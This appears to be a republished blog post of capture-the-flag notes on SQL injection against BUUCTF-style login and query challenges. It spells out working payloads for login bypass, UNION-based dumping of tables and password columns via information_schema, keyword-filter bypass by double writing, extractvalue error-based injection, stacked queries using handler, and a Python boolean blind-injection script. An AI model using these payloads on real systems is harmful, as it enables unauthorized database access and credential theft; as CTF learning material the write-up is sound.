当前位置:网站首页>The CTF introductory notes of SQL injection
The CTF introductory notes of SQL injection
2022-08-02 04:02:00 【SevenCold】
利用information_schema数据库来进行sql注入.
1.最基础的 Master password obtainedflag

payload:check.php?username=1%27+or+1%3D1%23&password=1

直接拿到flag.
2.无过滤 运用information_schema数据库
Master password to log in,Description can be unfiltered.
There are several pieces of data to view
payload:check.php?username=1' order by 4%23&password=1

Description There are three pieces of data
然后爆数据库名
payload:check.php?username=1' union select 1,2,database()%23&password=1

得到数据库
然后爆表名
payload:check.php?username=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23&password=1

得到表名
爆字段名
payload:check.php?username=1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1'%23&password=1

Then explode the content!
payload:check.php?username=1' union select 1,2,group_concat(password) from l0ve1ysq1%23&password=1

Here because I knowflag在password,So I just explodedpassword的内容,当然可以id,username,passwordall burst out.
得到flag.
3.Double-write bypasses filtered injection
An error will be reported when the master password is found,Consider filtering,Try double writing,发现可以
payload:check.php?username=1' oorr 1=1%23&password=1

Then you can follow the steps 爆数据库名-爆表名-爆字段名-爆内容.
爆表
payload:check.php?username=1' uniunionon selselectect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema = database()%23&password=1

爆表
payload:check.php?username=1' uniunionon selselectect 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_name = 'b4bsql'%23&password=1

爆内容 得flag
payload:check.php?username=1' uniunionon selselectect 1,2,group_concat(passwoorrd) frfromom b4bsql%23&password=1

需要注意的是,因为or关键字被过滤了,所以information,password虽然不是关键字,但其中的orStill have to double write.
4.用extractvalue绕过过滤(报错注入)
爆数据库
payload:check.php?username=1'^extractvalue(1,concat(0x7e,(select(database()))))%23&password=1

爆表
payload:check.php?username=1'^extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database()))))%23&password=1

爆字段
payload:check.php?username=1'^extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))))%23&password=1

爆内容(password)
payload:check.php?username=1'^extractvalue(1,concat(0x7e,(select(group_concat(password))from(H4rDsq1))))%23&password=1

但是extractvalueThe return value of the function has a character limit,So we can only see the left part,然后用rightThe function looks on the right
payload:check.php?username=1'^extractvalue(1,right(concat(0x7e,(select(group_concat(password))from(H4rDsq1))),35))%23&password=1

Get it togetherflag为
flag{4073118d-2919-4563-9ac1-6be41c66a852}
5.sql盲注

After getting the question, I tried a lot of injection poses,然而都失败了,I had no choice but to search directlywp,Then it said to be blind,好吧,知识盲区.
I probably went to know about the blinds,There are also many types,This question should belong to the Boolean blind,That's my understanding of it,Through a simple test we found out,当为1和0The echo is different,We construct comparison statements in turn,If passed the result is1,反之结果为0,Then record it1的情况,Concatenate the correct answer.Let's go to the script.(大佬的脚本)
```python
import requests
import time
url='http://d0f7ab5f-bb72-450c-92df-916c71f4b17e.node4.buuoj.cn:81//index.php'
flag = ''
for i in range(1,43):
max = 127
min = 0
while 1:
s = (int)((max+min)/2)
payload = '0^(ascii(substr((select(flag)from(flag)),'+str(i)+',1))>'+str(s)+')'
r = requests.post(url,data = {'id':payload})
time.sleep(0.005)
if 'Hello, glzjin wants a girlfriend.' in str(r.content):
min=s
else:
max=s
if((max-min)<=1):
flag+=chr(max)
print(flag)
break
``
So the topic has already been said flag在flag表中,因此select(flag)from(flag)可以得到flag,But this is not echoed on the page,Hence the use of blinds.
We will get thereflagTake it out bit by bit,得到ascii在0-127中进行二分查找,Output when found,这样就可以得到flag了.
The injection pose used here is0^0|1,Because a lot of things are filtered.然后加上sleepThe function is to not access the exception too quickly.
You can see it by running the scriptflagOne by one they popped out~
6.很神奇的一道题目

Not going around with you,就是sql注入,Then I started the test one by one in a proper manner.
这些都被过滤了,Tried many bypass methods but failed,但是发现show databases;show tables;These are available,我开始找flag字段,The last discovery was in another table in the current database,但是没有select读不出来啊!!!无奈,Back to the classic searchwp时间了.
看了大佬的wp,There are even three methods,The first is precompilation,Somewhat complicated,我就不记录了.
The second and easiest way,sqlThere is even a keyword to read the content of the field——handler,amazing!
-1';handler `1919810931114514` open;handler `1919810931114514` read first;#

就出来了.
The third method is to change the table name,Change the display that is displayed by default,再将1919810931114514The table is renamed to the table name of the default display table,flagAlso change the field name,It will come out as soon as you refresh the page.
边栏推荐
- CTF入门笔记之ping
- Command Execution Vulnerability
- (1) the print () function, escape character, binary and character encoding, variables, data type, the input () function, operator
- hackmyvm: controller walkthrough
- Phpstudy installs Thinkphp6 (problem + solution)
- SQL: DDL, DML, DQL, DCL corresponding introduction and demonstration
- hackmyvm: controller walkthrough
- c语言用栈实现计算中缀表达式
- kali安装IDEA
- uniapp | Compilation error after updating with npm update
猜你喜欢
hackmyvm: kitty walkthrough
Thread Pool (Introduction and Use of Thread Pool)

hackmyvm-hopper预排

Stable and easy-to-use short connection generation platform, supporting API batch generation
(3) Thinkphp6 database
Orasi: 1 vulnhub walkthrough

13.JS输出内容和语法
IP access control: teach you how to implement an IP firewall with PHP
(5) Modules and packages, encoding formats, file operations, directory operations

一个网络安全小白鼠的学习之路——nmap的基本使用
随机推荐
Shuriken: 1 vulnhub walkthrough
By figure, a (complete code at the end)
一个网络安全小白鼠的学习之路——nmap的基本使用
(8) requests, os, sys, re, _thread
What are the killer super powerful frameworks or libraries or applications for PHP?
After the mailbox of the Pagoda Post Office is successfully set up, it can be sent but not received.
[league/flysystem]一个优雅且支持度非常高的文件操作接口
xxe of CTF
文件包含漏洞
Eric靶机渗透测试通关全教程
Smart Tips for Frida Scripting in Kali Environment
How to calculate the distance between two points on the earth (with formula derivation)
hackmyvm-bunny预排
一个网络安全小白鼠的学习之路—nmap高级用法之脚本使用
CSRF(跨站请求伪造)
Scrapy爬虫遇见重定向301/302问题解决方法
[symfony/mailer]一个优雅易用的发送邮件类库
(8) requests、os、sys、re、_thread
IP access control: teach you how to implement an IP firewall with PHP
GreenOptic: 1 vulnhub walkthrough